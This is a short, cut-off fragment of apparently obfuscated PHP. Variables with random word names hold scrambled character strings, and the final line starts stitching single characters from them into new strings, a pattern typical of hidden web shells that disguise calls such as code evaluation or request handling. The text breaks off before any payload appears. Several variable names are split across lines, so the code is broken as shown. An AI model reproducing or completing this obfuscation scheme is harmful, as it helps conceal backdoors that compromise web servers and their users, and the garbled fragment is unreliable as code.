
$lobsters
 = 
'?)=f:r]Ws'
; 

$depleting
 = 
',['
;
$locksmith
 =
'_)V
u'
; 

$container
=
'e'
; 
$chargeable
=
')'
;
$gra
tings
=
'$cTf'
; 
$brewer
= 
'dR'
;
$glassed
=
'p'
;
$de
liquesce
 =
'l'
; 

$godwin
 =
'`Vk]CSt$)'
; 

$boasting
 =
';'
;
$amply
 = 
'_'
;
$assignm
ent
=
'a'
;
$elly
=
't$'
; 
$balance
= 
'i'
; 

$benign
= 
'['
; 
$farley
= 
'Riarr_e'
; 
$f
luorspar
= 
'l'
; 
$eyebrows
 = 
'ePs[a'
; 
$crackle
d
=
'oes()PH$]'
; 
$auto
= 
'U'
;
$franca
=
'ILEsEa_g
E'
; 
$elliott
= 
'ekkt'
; 

$anorthic
= 
'ypCi'
;
$defraud
 = 
'e'
; 

$arrive
 =
'F'
; 

$gib
 =
'('
; 
$kendrick
 = 
'e'
; 

$clustering
=
'f_;hdO'
;
$bets
= 
'T'
; 
$el
ectrocute
 = 
'(Tai$'
; 
$knapsacks
 = 
$gratings
[
'1'
] . 
$farley
[
'4'
] . 
